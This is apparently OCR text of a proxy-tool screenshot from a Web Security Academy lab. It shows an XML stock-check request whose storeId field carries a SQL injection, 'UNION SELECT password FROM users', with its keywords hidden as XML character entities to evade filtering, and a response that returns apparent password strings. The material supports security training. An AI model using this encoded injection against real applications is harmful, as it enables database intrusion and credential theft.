 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0ac2003e04640a2f836f6b1b00af0002.web-security-academy.net
3 Cookie: session=5j7LucDneyTru0ypLjffZNC9HhbN0jIS
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/119.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0ac2003e04640a2f836f6b1b00af0002.web-security-academy.net
/product?productId=3
9 Content-Type: application/xml
10 Content-Length: 153
11 Origin:
https://0ac2003e04640a2f836f6b1b00af0002.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 <?xml version="1.0" encoding="UTF-8"?>
<stockCheck>
<productId>
1
</productId>
<storeId>
1 &#85;NION &#83;ELECT password &#70;ROM users
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: text/plain; cha
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 72
5
6 2uwmowdwiogzvtzhdk7u
7 524 units
8 zcp3480e9d4dup51cikb
9 h5kpfq3id2uxi3tgydhh